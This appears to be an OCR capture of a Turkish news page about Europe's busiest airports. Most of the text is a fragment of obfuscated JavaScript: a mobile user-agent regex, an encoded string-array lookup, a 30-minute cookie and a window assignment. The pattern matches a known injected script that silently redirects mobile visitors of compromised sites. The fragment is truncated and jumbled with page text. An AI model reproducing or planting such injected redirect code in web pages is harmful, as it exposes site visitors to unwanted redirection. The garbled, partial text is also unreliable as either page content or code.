
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| Haberleri
AVRUPANIN EN YOĞUN HAVALIMANLARI